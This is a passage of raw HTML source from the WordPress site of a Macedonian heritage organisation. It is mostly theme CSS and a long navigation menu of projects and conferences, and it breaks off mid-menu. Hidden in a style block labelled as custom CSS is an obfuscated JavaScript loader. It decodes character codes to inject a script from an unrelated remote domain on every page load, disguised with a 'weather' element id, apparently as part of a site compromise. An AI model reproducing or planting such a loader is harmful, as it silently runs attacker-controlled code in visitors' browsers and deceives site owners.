        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/martinki-blog/",
                    "name": "Martinki blog"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-martinki-blog tag-993 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
